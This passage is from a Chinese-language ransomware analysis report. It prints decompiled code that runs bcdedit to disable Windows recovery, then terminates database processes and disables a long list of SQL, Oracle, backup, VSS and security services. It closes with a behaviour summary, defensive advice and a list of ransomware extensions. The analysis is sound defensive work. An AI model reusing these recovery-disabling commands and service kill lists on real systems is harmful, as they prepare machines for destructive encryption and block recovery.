首先调用系统命令,配置 Windows 启动时的错误处理策略。将当前系统的启动状态策略设置为忽略所有失败,以及禁用当前系统的恢复功能。
ShellExecuteW(0i64, 0i64, L"cmd.exe", L"/c bcdedit /set {current} bootstatuspolicy ignoreallfailures", 0i64, 0);
ShellExecuteW(0i64, 0i64, L"cmd.exe", L"/c bcdedit /set {current} recoveryenabled no", 0i64, 0);
紧接着关闭部分进程:
v14 = OpenProcess(1u, 0, *(v6 - 2));
v15 = v14;
if ( v14 )
{
TerminateProcess(v14, 0);
WaitForSingleObject(v15, 0x3A98u);
CloseHandle(v15);
}
关闭的进程如下:
.rdata:000000014005F6D0 off_14005F6D0 dq offset aSqlservExe ; DATA XREF: sub_14000A810+B1↑o
.rdata:000000014005F6D0 ; "sqlserv.exe"
.rdata:000000014005F6D8 dq offset aOracleExe ; "oracle.exe"
.rdata:000000014005F6E0 dq offset aNtdbsmgrExe ; "ntdbsmgr.exe"
.rdata:000000014005F6E8 dq offset aSqlservrExe ; "sqlservr.exe"
.rdata:000000014005F6F0 dq offset aSqlwriterExe ; "sqlwriter.exe"
.rdata:000000014005F6F8 dq offset aMsdtssrvrExe ; "MsDtsSrvr.exe"
.rdata:000000014005F700 dq offset aMsmdsrvExe ; "msmdsrv.exe"
.rdata:000000014005F708 dq offset aReportingserve ; "ReportingServecesService.exe"
.rdata:000000014005F710 dq offset aFdhostExe ; "fdhost.exe"
.rdata:000000014005F718 dq offset aFdlauncherExe ; "fdlauncher.exe"
.rdata:000000014005F720 dq offset aMysqlExe ; "mysql.exe"
关闭windows服务:
v16 = off_14005EA40;
v22 = 0i64;
v21 = 0i64;
LOWORD(v21) = 0;
v23 = 7i64;
do
{
v17 = -1i64;
do
++v17;
while ( *(*v16 + 2 * v17) );
sub_14000F130(&v21);
if ( v22 )
{
sub_140014C10(&v24, &v21);
v18 = &v21;
v22 = 0i64;
if ( v23 > 7 )
v18 = v21;
*v18 = 0;
}
v16 += 8;
}
while(---)
void __fastcall sub_140014C10(__int64 a1, const WCHAR *a2)
{
ULONGLONG TickCount64; // rsi
SC_HANDLE v5; // rax
SC_HANDLE v6; // rbx
SC_HANDLE hService; // [rsp+60h] [rbp-58h] BYREF
DWORD pcbBytesNeeded; // [rsp+68h] [rbp-50h] BYREF
struct _SERVICE_STATUS Buffer; // [rsp+70h] [rbp-48h] BYREF
if ( !*(a1 + 40) )
{
pcbBytesNeeded = 0;
TickCount64 = GetTickCount64();
if ( *(a2 + 3) > 7ui64 )
a2 = *a2;
v5 = OpenServiceW(*(a1 + 32), a2, 0x2Eu);
hService = v5;
v6 = v5;
if ( v5 )
{
ChangeServiceConfigW(v5, 0xFFFFFFFF, 4u, 0xFFFFFFFF, 0i64, 0i64, 0i64, 0i64, 0i64, 0i64, 0i64);
if ( QueryServiceStatusEx(v6, SC_STATUS_PROCESS_INFO, &Buffer, 0x24u, &pcbBytesNeeded)
&& Buffer.dwCurrentState != 1 )
{
if ( Buffer.dwCurrentState == 3 )
{
while ( 1 )
{
Sleep(Buffer.dwWaitHint);
if ( !QueryServiceStatusEx(v6, SC_STATUS_PROCESS_INFO, &Buffer, 0x24u, &pcbBytesNeeded)
|| Buffer.dwCurrentState == 1
|| GetTickCount64() - TickCount64 > *(a1 + 44) )
{
break;
}
if ( Buffer.dwCurrentState != 3 )
goto LABEL_12;
}
}
else
{
LABEL_12:
sub_140014E70(a1, &hService);
v6 = hService;
if ( ControlService(hService, 1u, &Buffer) && Buffer.dwCurrentState != 1 )
{
do
Sleep(Buffer.dwWaitHint);
while ( QueryServiceStatusEx(v6, SC_STATUS_PROCESS_INFO, &Buffer, 0x24u, &pcbBytesNeeded)
&& Buffer.dwCurrentState != 1
&& GetTickCount64() - TickCount64 <= *(a1 + 44)
&& Buffer.dwCurrentState != 1 );
}
}
}
CloseServiceHandle(v6);
}
}
}
.rdata:000000014005EA40 off_14005EA40 dq offset aSiebelapplicat
.rdata:000000014005EA40 ; DATA XREF: sub_14000A810+1F9↑o
.rdata:000000014005EA40 ; "SiebelApplicationContainer_Siebel_Home_"...
.rdata:000000014005EA48 dq offset aReportserverSq ; "ReportServer$SQLEXPRESS"
.rdata:000000014005EA50 dq offset aSqlServerRepor ; "SQL Server Reporting Services"
.rdata:000000014005EA58 dq offset aSqlServerMssql ; "SQL Server (MSSQLSERVER)"
.rdata:000000014005EA60 dq offset aMssqlfdlaunche ; "MSSQLFDLauncher"
.rdata:000000014005EA68 dq offset aSqlserveragent ; "SQLSERVERAGENT"
.rdata:000000014005EA70 dq offset aSqlbrowser ; "SQLBrowser"
.rdata:000000014005EA78 dq offset aSqltelemetry ; "SQLTELEMETRY"
.rdata:000000014005EA80 dq offset aMsdtsserver130 ; "MsDtsServer130"
.rdata:000000014005EA88 dq offset aSsistasdry130 ; "SSISTasdRY130"
.rdata:000000014005EA90 dq offset aMssqlWolterskl ; "MSSQL$WOLTERSKLUWER"
.rdata:000000014005EA98 dq offset aSqlagentProgid ; "SQLAgent$PROGID"
.rdata:000000014005EAA0 dq offset aSqlwriter ; "SQLWriter"
.rdata:000000014005EAA8 dq offset aMssqlVeeamsql2 ; "MSSQL$VEEAMSQL2012"
.rdata:000000014005EAB0 dq offset aSqlagentVeeams ; "SQLAgent$VEEAMSQL2012"
.rdata:000000014005EAB8 dq offset aMssql ; "MSSQL"
.rdata:000000014005EAC0 dq offset aSqlagent ; "SQLAgent"
.rdata:000000014005EAC8 dq offset aMssqlserveradh ; "MSSQLServerADHelper100"
.rdata:000000014005EAD0 dq offset aMssqlserverola ; "MSSQLServerOLAPService"
.rdata:000000014005EAD8 dq offset aMsdtsserver100 ; "MsDtsServer100"
.rdata:000000014005EAE0 dq offset aReportserver ; "ReportServer"
.rdata:000000014005EAE8 dq offset aSqltelemetryHl ; "SQLTELEMETRY$HL"
.rdata:000000014005EAF0 dq offset aTmbmserver ; "TMBMServer"
.rdata:000000014005EAF8 dq offset aMssqlProgid ; "MSSQL$PROGID"
.rdata:000000014005EB00 dq offset aXt800servicePe ; "XT800Service_Personal"
.rdata:000000014005EB08 dq offset aAhsService ; "AHS SERVICE"
.rdata:000000014005EB10 dq offset aSenseShieldSer ; "Sense Shield Service"
.rdata:000000014005EB18 dq offset aFontcache3000 ; "FontCache3.0.0.0"
.rdata:000000014005EB20 dq offset aOspService ; "OSP Service"
.rdata:000000014005EB28 dq offset aDaserviceTcp ; "DAService_TCP"
.rdata:000000014005EB30 dq offset aEcardTtransser ; "eCard-TTransServer"
.rdata:000000014005EB38 dq offset aWanxiaoMonitor ; "wanxiao-monitor"
.rdata:000000014005EB40 dq offset aVmAgent ; "vm-agent"
.rdata:000000014005EB48 dq offset aSyncbaseServic ; "SyncBASE Service"
.rdata:000000014005EB50 dq offset aFlashHelperSer ; "Flash Helper Service"
.rdata:000000014005EB58 dq offset aKiwiSyslogServ ; "Kiwi Syslog Server"
.rdata:000000014005EB60 dq offset aUwsHiprivServi ; "UWS HiPriv Services"
.rdata:000000014005EB68 dq offset aUwsLoprivServi ; "UWS LoPriv Services"
.rdata:000000014005EB70 dq offset aUtildevWebServ ; "UtilDev Web Server Pro"
.rdata:000000014005EB78 dq offset aZteUsbipClient ; "ZTE USBIP Client Guard"
.rdata:000000014005EB80 dq offset aZteUsbipClient_0 ; "ZTE USBIP Client"
.rdata:000000014005EB88 dq offset aZteFiletrans ; "ZTE FileTranS"
.rdata:000000014005EB90 dq offset aZabbixAgent ; "Zabbix Agent"
.rdata:000000014005EB98 dq offset aEasyfzsServer ; "EasyFZS Server"
.rdata:000000014005EBA0 dq offset aRpcMonitor ; "Rpc Monitor"
.rdata:000000014005EBA8 dq offset aNuoUpdateMonit ; "Nuo Update Monitor"
.rdata:000000014005EBB0 dq offset aDaemonService ; "Daemon Service"
.rdata:000000014005EBB8 dq offset aFlexnetLicensi ; "FlexNet Licensing Service 64"
.rdata:000000014005EBC0 dq offset aU8workerservic ; "U8WorkerService2"
.rdata:000000014005EBC8 dq offset aU8mpool ; "U8MPool"
.rdata:000000014005EBD0 dq offset aU8webpool ; "U8WebPool"
.rdata:000000014005EBD8 dq offset aU8workerservic_0 ; "U8WorkerService1"
.rdata:000000014005EBE0 dq offset aTongbackupsrv ; "TongBackupSrv"
.rdata:000000014005EBE8 dq offset aCbvscservice11 ; "cbVSCService11"
.rdata:000000014005EBF0 dq offset aCobianbackup11 ; "CobianBackup11"
.rdata:000000014005EBF8 dq offset aMssqlserver ; "MSSQLSERVER"
.rdata:000000014005EC00 dq offset aMssql_0 ; "MSSQL$"
.rdata:000000014005EC08 dq offset aVss ; "vss"
.rdata:000000014005EC10 dq offset aVmvss ; "vmvss"
.rdata:000000014005EC18 dq offset aMssqlFeExpress ; "MSSQL$FE_EXPRESS"
.rdata:000000014005EC20 dq offset aSqlanysSageFas ; "SQLANYs_Sage_FAS_Fixed_Assets"
.rdata:000000014005EC28 dq offset aMssqlVimSqlexp ; "MSSQL$VIM_SQLEXP"
.rdata:000000014005EC30 dq offset aQcsoftservice ; "QcSoftService"
.rdata:000000014005EC38 dq offset aVmtools ; "VMTools"
.rdata:000000014005EC40 dq offset aVgauthservice ; "VGAuthService"
.rdata:000000014005EC48 dq offset aMsdtc ; "MSDTC"
.rdata:000000014005EC50 dq offset aTeamviewer ; "TeamViewer"
.rdata:000000014005EC58 dq offset aRabbitmq ; "RabbitMQ"
.rdata:000000014005EC60 dq offset aSsmonitorservi ; "SSMonitorService"
.rdata:000000014005EC68 dq offset aSssyncservice ; "SSSyncService"
.rdata:000000014005EC70 dq offset aTplusstdappser ; "TPlusStdAppService1300"
.rdata:000000014005EC78 dq offset aMssqlSql2008 ; "MSSQL$SQL2008"
.rdata:000000014005EC80 dq offset aSqlagentSql200 ; "SQLAgent$SQL2008"
.rdata:000000014005EC88 dq offset aTplusstdtaskse ; "TPlusStdTaskService1300"
.rdata:000000014005EC90 dq offset aTplusstdupgrad ; "TPlusStdUpgradeService1300"
.rdata:000000014005EC98 dq offset aVirboxwebserve ; "VirboxWebServer"
.rdata:000000014005ECA0 dq offset aJhiService ; "jhi_service"
.rdata:000000014005ECA8 dq offset aLms ; "LMS"
.rdata:000000014005ECB0 dq offset aEcardmpservice ; "eCardMPService"
.rdata:000000014005ECB8 dq offset aEnergydataserv ; "EnergyDataService"
.rdata:000000014005ECC0 dq offset aUi0detect ; "UI0Detect"
.rdata:000000014005ECC8 dq offset aK3mobileservic ; "K3MobileService"
.rdata:000000014005ECD0 dq offset aTcpiddaservice ; "TCPIDDAService"
.rdata:000000014005ECD8 dq offset aWebattendserve ; "WebAttendServer"
.rdata:000000014005ECE0 dq offset aUiodetect ; "UIODetect"
.rdata:000000014005ECE8 dq offset aVmauthdservice ; "VMAuthdService"
.rdata:000000014005ECF0 dq offset aVmusbarbservic ; "VMUSBArbService"
.rdata:000000014005ECF8 dq offset aVmwarehostd ; "VMwareHostd"
.rdata:000000014005ED00 dq offset aVmagentdaemon ; "VmAgentDaemon"
.rdata:000000014005ED08 dq offset aOpensshd ; "OpenSSHd"
.rdata:000000014005ED10 dq offset aEsightservice ; "eSightService"
.rdata:000000014005ED18 dq offset aApachezt ; "apachezt"
.rdata:000000014005ED20 dq offset aJenkins ; "Jenkins"
.rdata:000000014005ED28 dq offset aSecbizsrv ; "secbizsrv"
.rdata:000000014005ED30 dq offset aMsmq ; "MSMQ"
.rdata:000000014005ED38 dq offset aSmtpsvrjt ; "smtpsvrJT"
.rdata:000000014005ED40 dq offset aZybSync ; "zyb_sync"
.rdata:000000014005ED48 dq offset a360enthttpserv ; "360EntHttpServer"
.rdata:000000014005ED50 dq offset a360entsvc ; "360EntSvc"
.rdata:000000014005ED58 dq offset a360entclientsv ; "360EntClientSvc"
.rdata:000000014005ED60 dq offset aNfwebserver ; "NFWebServer"
.rdata:000000014005ED68 dq offset aWampapache ; "wampapache"
.rdata:000000014005ED70 dq offset aMssearch ; "MSSEARCH"
.rdata:000000014005ED78 dq offset aMsftesql ; "msftesql"
.rdata:000000014005ED80 dq offset aOracledbconcol ; "OracleDBConcoleorcl"
.rdata:000000014005ED88 dq offset aOraclejobsched ; "OracleJobSchedulerORCL"
.rdata:000000014005ED90 dq offset aOraclemtsrecov ; "OracleMTSRecoveryService"
.rdata:000000014005ED98 dq offset aOracleoradb11g ; "OracleOraDb11g_home1ClrAgent"
.rdata:000000014005EDA0 dq offset aOracleoradb11g_0 ; "OracleOraDb11g_home1TNSListener"
.rdata:000000014005EDA8 dq offset aOraclevsswrite ; "OracleVssWriterORCL"
.rdata:000000014005EDB0 dq offset aOracleserviceo ; "OracleServiceORCL"
.rdata:000000014005EDB8 dq offset aAspnetState ; "aspnet_state"
.rdata:000000014005EDC0 dq offset aRedis ; "Redis"
.rdata:000000014005EDC8 dq offset aJhtask ; "JhTask"
.rdata:000000014005EDD0 dq offset aImedictupdates ; "ImeDictUpdateService"
.rdata:000000014005EDD8 dq offset aMcservice ; "MCService"
.rdata:000000014005EDE0 dq offset aAllpassRedisse ; "allpass_redisservice_port21160"
.rdata:000000014005EDE8 dq offset aFtnlsv3 ; "ftnlsv3"
.rdata:000000014005EDF0 dq offset aFtnlses3 ; "ftnlses3"
.rdata:000000014005EDF8 dq offset aFxservice ; "FxService"
.rdata:000000014005EE00 dq offset aFtusbrdwks ; "ftusbrdwks"
.rdata:000000014005EE08 dq offset aFtusbrdsrv ; "ftusbrdsrv"
.rdata:000000014005EE10 dq offset aWwbizsrv ; "wwbizsrv"
.rdata:000000014005EE18 dq offset aQemuGa ; "qemu-ga"
.rdata:000000014005EE20 dq offset aAlibabaprotect ; "AlibabaProtect"
.rdata:000000014005EE28 dq offset aZtevdservice ; "ZTEVdservice"
.rdata:000000014005EE30 dq offset aKbasesrv ; "kbasesrv"
.rdata:000000014005EE38 dq offset aMmrhookservice ; "MMRHookService"
.rdata:000000014005EE40 dq offset aIpoverusbsvc ; "IpOverUsbSvc"
.rdata:000000014005EE48 dq offset aKuaiyuntools ; "KuaiYunTools"
.rdata:000000014005EE50 dq offset aKmseldi ; "KMSELDI"
.rdata:000000014005EE58 dq offset aBtpanel ; "btPanel"
.rdata:000000014005EE60 dq offset aProtect2345exp ; "Protect_2345Explorer"
.rdata:000000014005EE68 dq offset a2345picsvc ; "2345PicSvc"
.rdata:000000014005EE70 dq offset aVmwareConverte ; "vmware-converter-agent"
.rdata:000000014005EE78 dq offset aVmwareConverte_0 ; "vmware-converter-server"
.rdata:000000014005EE80 dq offset aVmwareConverte_1 ; "vmware-converter-worker"
.rdata:000000014005EE88 dq offset aQqcertificates ; "QQCertificateService"
.rdata:000000014005EE90 dq offset aOracleremexecs ; "OracleRemExecService"
.rdata:000000014005EE98 dq offset aGpsdaemon ; "GPSDaemon"
.rdata:000000014005EEA0 dq offset aGpsusersvr ; "GPSUserSvr"
.rdata:000000014005EEA8 dq offset aGpsdownsvr ; "GPSDownSvr"
.rdata:000000014005EEB0 dq offset aGpsstoragesvr ; "GPSStorageSvr"
.rdata:000000014005EEB8 dq offset aGpsdataprocsvr ; "GPSDataProcSvr"
.rdata:000000014005EEC0 dq offset aGpsgatewaysvr ; "GPSGatewaySvr"
.rdata:000000014005EEC8 dq offset aGpsmediasvr ; "GPSMediaSvr"
.rdata:000000014005EED0 dq offset aGpsloginsvr ; "GPSLoginSvr"
.rdata:000000014005EED8 dq offset aGpstomcat6 ; "GPSTomcat6"
.rdata:000000014005EEE0 dq offset aGpsmysqld ; "GPSMysqld"
.rdata:000000014005EEE8 dq offset aGpsftpd ; "GPSFtpd"
.rdata:000000014005EEF0 dq offset aBackupexecagen ; "BackupExecAgentAccelerator"
.rdata:000000014005EEF8 dq offset aBedbg ; "bedbg"
.rdata:000000014005EF00 dq offset aBackupexecdevi ; "BackupExecDeviceMediaService"
.rdata:000000014005EF08 dq offset aBackupexecrpcs ; "BackupExecRPCService"
.rdata:000000014005EF10 dq offset aBackupexecagen_0 ; "BackupExecAgentBrowser"
.rdata:000000014005EF18 dq offset aBackupexecjobe ; "BackupExecJobEngine"
.rdata:000000014005EF20 dq offset aBackupexecmana ; "BackupExecManagementService"
.rdata:000000014005EF28 dq offset aMdm ; "MDM"
.rdata:000000014005EF30 dq offset aTxqbservice ; "TxQBService"
.rdata:000000014005EF38 dq offset aGailunDownload ; "Gailun_Downloader"
.rdata:000000014005EF40 dq offset aRemoteassistse ; "RemoteAssistService"
.rdata:000000014005EF48 dq offset aYunservice ; "YunService"
.rdata:000000014005EF50 dq offset aServU ; "Serv-U"
.rdata:000000014005EF58 dq offset aOpenfastassist ; "OpenFastAssist"
.rdata:000000014005EF60 dq offset aAscomsvc ; "asComSvc"
.rdata:000000014005EF68 dq offset aOfficeupdatese ; "OfficeUpdateService"
.rdata:000000014005EF70 dq offset aRtcsrv ; "RtcSrv"
.rdata:000000014005EF78 dq offset aRtcasmcu ; "RTCASMCU"
.rdata:000000014005EF80 dq offset aFta ; "FTA"
.rdata:000000014005EF88 dq offset aMaster ; "MASTER"
.rdata:000000014005EF90 dq offset aNscauthservice ; "NscAuthService"
.rdata:000000014005EF98 dq offset aMscrmunzipserv ; "MSCRMUnzipService"
.rdata:000000014005EFA0 dq offset aMscrmasyncserv ; "MSCRMAsyncService$maintenance"
.rdata:000000014005EFA8 dq offset aMscrmasyncserv_0 ; "MSCRMAsyncService"
.rdata:000000014005EFB0 dq offset aReplica ; "REPLICA"
.rdata:000000014005EFB8 dq offset aRtcats ; "RTCATS"
.rdata:000000014005EFC0 dq offset aRtcavmcu ; "RTCAVMCU"
.rdata:000000014005EFC8 dq offset aRtcqms ; "RtcQms"
.rdata:000000014005EFD0 dq offset aRtcmeetingmcu ; "RTCMEETINGMCU"
.rdata:000000014005EFD8 dq offset aRtcimmcu ; "RTCIMMCU"
.rdata:000000014005EFE0 dq offset aRtcdatamcu ; "RTCDATAMCU"
.rdata:000000014005EFE8 dq offset aRtccdr ; "RTCCDR"
.rdata:000000014005EFF0 dq offset aProjecteventse ; "ProjectEventService16"
.rdata:000000014005EFF8 dq offset aProjectqueuese ; "ProjectQueueService16"
.rdata:000000014005F000 dq offset aSpadminv4 ; "SPAdminV4"
.rdata:000000014005F008 dq offset aSpsearchhostco ; "SPSearchHostController"
.rdata:000000014005F010 dq offset aSptimerv4 ; "SPTimerV4"
.rdata:000000014005F018 dq offset aSptracev4 ; "SPTraceV4"
.rdata:000000014005F020 dq offset aOsearch16 ; "OSearch16"
.rdata:000000014005F028 dq offset aProjectcalcser ; "ProjectCalcService16"
.rdata:000000014005F030 dq offset aC2wts ; "c2wts"
.rdata:000000014005F038 dq offset aAppfabriccachi ; "AppFabricCachingService"
.rdata:000000014005F040 dq offset aAdws ; "ADWS"
.rdata:000000014005F048 dq offset aMotionboard57 ; "MotionBoard57"
.rdata:000000014005F050 dq offset aMotionboardrcs ; "MotionBoardRCService57"
.rdata:000000014005F058 dq offset aVsvnjobsvc ; "vsvnjobsvc"
.rdata:000000014005F060 dq offset aVisualsvnserve ; "VisualSVNServer"
.rdata:000000014005F068 dq offset aBestsyncsvc ; "BestSyncSvc"
.rdata:000000014005F070 dq offset aLpmanager ; "LPManager"
.rdata:000000014005F078 dq offset aMediatekregist ; "MediatekRegistryWriter"
.rdata:000000014005F080 dq offset aRaautoinstsrvR ; "RaAutoInstSrv_RT2870"
.rdata:000000014005F088 dq offset aCobianbackup10 ; "CobianBackup10"
.rdata:000000014005F090 dq offset aSqlanysSem5 ; "SQLANYs_sem5"
.rdata:000000014005F098 dq offset aCaslicenceserv ; "CASLicenceServer"
.rdata:000000014005F0A0 dq offset aSqlservice ; "SQLService"
.rdata:000000014005F0A8 dq offset aSemwebsrv ; "semwebsrv"
.rdata:000000014005F0B0 dq offset aTbosssystem ; "TbossSystem"
.rdata:000000014005F0B8 dq offset aErpenvsvc ; "ErpEnvSvc"
.rdata:000000014005F0C0 dq offset aMysoftAutoupgr ; "Mysoft.Autoupgrade.DispatchService"
.rdata:000000014005F0C8 dq offset aMysoftAutoupgr_0 ; "Mysoft.Autoupgrade.UpdateService"
.rdata:000000014005F0D0 dq offset aMysoftConfigWi ; "Mysoft.Config.WindowsService"
.rdata:000000014005F0D8 dq offset aMysoftDatacent ; "Mysoft.DataCenterService"
.rdata:000000014005F0E0 dq offset aMysoftScheduli ; "Mysoft.SchedulingService"
.rdata:000000014005F0E8 dq offset aMysoftSetupIns ; "Mysoft.Setup.InstallService"
.rdata:000000014005F0F0 dq offset aMysoftupdate ; "MysoftUpdate"
.rdata:000000014005F0F8 dq offset aEdrMonitor ; "edr_monitor"
.rdata:000000014005F100 dq offset aAbsDeployer ; "abs_deployer"
.rdata:000000014005F108 dq offset aSavsvc ; "savsvc"
.rdata:000000014005F110 dq offset aShareboxmonito ; "ShareBoxMonitorService"
.rdata:000000014005F118 dq offset aShareboxservic ; "ShareBoxService"
.rdata:000000014005F120 dq offset aCloudexchanges ; "CloudExchangeService"
.rdata:000000014005F128 dq offset aCis ; "CIS"
.rdata:000000014005F130 dq offset aEasservice ; "EASService"
.rdata:000000014005F138 dq offset aKicksvr ; "KICkSvr"
.rdata:000000014005F140 dq offset aU8smssrv ; "U8SmsSrv"
.rdata:000000014005F148 dq offset aOfficeclearcac ; "OfficeClearCache"
.rdata:000000014005F150 dq offset aTurbocrm70 ; "TurboCRM70"
.rdata:000000014005F158 dq offset aU8dispatchserv ; "U8DispatchService"
.rdata:000000014005F160 dq offset aU8eisservice ; "U8EISService"
.rdata:000000014005F168 dq offset aU8encryptservi ; "U8EncryptService"
.rdata:000000014005F170 dq offset aU8gcservice ; "U8GCService"
.rdata:000000014005F178 dq offset aU8keymanagepoo ; "U8KeyManagePool"
.rdata:000000014005F180 dq offset aU8scmpool ; "U8SCMPool"
.rdata:000000014005F188 dq offset aU8slreportserv ; "U8SLReportService"
.rdata:000000014005F190 dq offset aU8taskservice ; "U8TaskService"
.rdata:000000014005F198 dq offset aUfallnet ; "UFAllNet"
.rdata:000000014005F1A0 dq offset aUfreportservic ; "UFReportService"
.rdata:000000014005F1A8 dq offset aUtuservice ; "UTUService"
6.病毒分析概览
病毒启动后,首先利用系统默认语言,若系统语言为俄语系列,则不进行恶意行为。通过创建windows事件,保证了木马不会多次启动。调整了电脑的电源设置为高性能模式,为之后的加密做准备。调用系统调用,阻止系统关机,同时修改注册表,隐藏开始关机按钮。
7.安全建议

1. 风险消减措施
资产梳理排查目标: 根据实际情况,对内外网资产进行分时期排查
服务方式: 调研访谈、现场勘查、工具扫描
服务关键内容: 流量威胁监测系统排查、互联网暴露面扫描服务、技术加固服务、集权系统排查
2. 安全设备调优
目标
通过对安全现状的梳理和分析,识别安全策略上的不足,结合目标防御、权限最小化、缩小攻击面等一系列参考原则,对设备的相关配置策略进行改进调优,一方面,减低无效或低效规则的出现频次;另一方面,对缺失或遗漏的规则进行补充,实现将安全设备防护能力最优化。

主要目标设备
网络安全防护设备、系统防护软件、日志审计与分析设备、安全监测与入侵识别设备。
3. 全员安全意识增强调优
目标:
通过网络安全意识宣贯、培训提升全方位安全能力
形式:
培训及宣贯

线下培训课表
若无法组织线下的集体培训,考虑两种方式:
1.提供相关的安全意识培训材料,由上而下分发学习
2.组织相关人员线上开会学习。线上培训模式。

线上学习平台
以下是solar安全团队近期处理过的常见勒索病毒后缀:后缀.360勒索病毒,.halo勒索病毒,.phobos勒索病毒,.Lockfiles勒索病毒,.stesoj勒索病毒,.src勒索病毒,.svh勒索病毒,.Elbie勒索病毒,.Wormhole勒索病毒.live勒索病毒, .rmallox勒索病毒, .mallox 勒索病毒,.hmallox勒索病毒,.jopanaxye勒索病毒, .2700勒索病毒, .elbie勒索病毒, .mkp勒索病毒, .dura勒索病毒, .halo勒索病毒, .DevicData勒索病毒, .faust勒索病毒, ..locky勒索病毒, .cryptolocker勒索病毒, .cerber勒索病毒, .zepto勒索病毒, .wannacry勒索病毒, .cryptowall勒索病毒, .teslacrypt勒索病毒, .gandcrab勒索病毒, .dharma勒索病毒, .phobos勒索病毒, .lockergoga勒索病毒, .coot勒索病毒, .lockbit勒索病毒, .nemty勒索病毒, .contipa勒索病毒, .djvu勒索病毒, .marlboro勒索病毒, .stop勒索病毒, .etols勒索病毒, .makop勒索病毒, .mado勒索病毒, .skymap勒索病毒, .aleta勒索病毒, .btix勒索病毒, .varasto勒索病毒, .qewe勒索病毒, .mylob勒索病毒, .coharos勒索病毒, .kodc勒索病毒, .tro勒索病毒, .mbed勒索病毒, .wannaren勒索病毒, .babyk勒索病毒, .lockfiles勒索病毒, .locked勒索病毒, 